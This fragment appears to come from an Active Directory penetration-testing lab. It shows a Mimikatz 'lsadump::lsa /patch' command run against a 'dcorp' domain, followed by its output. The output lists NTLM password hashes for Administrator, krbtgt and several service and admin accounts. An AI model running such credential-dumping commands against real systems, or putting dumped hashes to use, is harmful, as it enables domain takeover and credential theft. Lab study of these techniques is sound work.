 mimikatz(commandline) # lsadump::lsa /patch
Domain : dcorp / S-1-5-21-719815819-3726368948-3917688648
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : af0686cc0ca8f04df42210c9ac980760
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 4e9815869d2090ccfca61c1fe0d23986
RID : 00000459 (1113)
User : sqladmin
LM :
NTLM : 07e8be316e3da9a042a9cb681df19bf5
RID : 0000045a (1114)
User : websvc
LM :
NTLM : cc098f204c5887eaa8253e7c2749156f
RID : 0000045b (1115)
User : srvadmin
LM :
NTLM : a98e18228819e8eec3dfa33cb68b0728
RID : 0000045d (1117)
User : appadmin
LM :
NTLM : d549831a955fee51a43c83efb3928fa7
RID : 0000045e (1118)
User : svcadmin
LM :
NTLM : b38ff50264b74508085d82c69794a4d8